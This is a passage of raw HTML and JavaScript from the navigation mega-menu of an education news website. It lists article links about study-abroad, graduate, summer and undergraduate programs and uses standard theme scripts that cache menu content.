href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69623b15a1d44","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69623b15a1d44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69623b15a1d44","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69623b15a1d44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69623b15a1d44","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69623b15a1d44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69623b15a1d44","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69623b15a1d44" id="td_uid_11_69623b15a3013" data-td_block_id="td_uid_10_69623b15a1d44" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_69623b15a1d44"  id="td_uid_12_69623b15a30fd" data-td_block_id="td_uid_10_69623b15a1d44" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_69623b15a1d44"  id="td_uid_13_69623b15a31c6" data-td_block_id="td_uid_10_69623b15a1d44" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_69623b15a1d44"  id="td_uid_14_69623b15a3284" data-td_block_id="td_uid_10_69623b15a1d44" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_69623b15a1d44 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69623b15a1d44" data-td_block_id="td_uid_10_69623b15a1d44"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69623b15a1d44" data-td_block_id="td_uid_10_69623b15a1d44"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69623b15b65eb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_69623b15b65eb" ><script>var block_td_uid_15_69623b15b65eb = new tdBlock();
block_td_uid_15_69623b15b65eb.id = "td_uid_15_69623b15b65eb";
block_td_uid_15_69623b15b65eb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69623b15b65eb_rand","tdc_css_class":"td_uid_15_69623b15b65eb_rand","tdc_css_class_style":"td_uid_15_69623b15b65eb_rand_style"}';
block_td_uid_15_69623b15b65eb.td_column_number = "3";
block_td_uid_15_69623b15b65eb.block_type = "td_block_mega_menu";
block_td_uid_15_69623b15b65eb.post_count = "5";
block_td_uid_15_69623b15b65eb.found_posts = "35";
block_td_uid_15_69623b15b65eb.header_color = "";
block_td_uid_15_69623b15b65eb.ajax_pagination_infinite_stop = "";
block_td_uid_15_69623b15b65eb.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_69623b15b65eb);
</script><div id=td_uid_15_69623b15b65eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
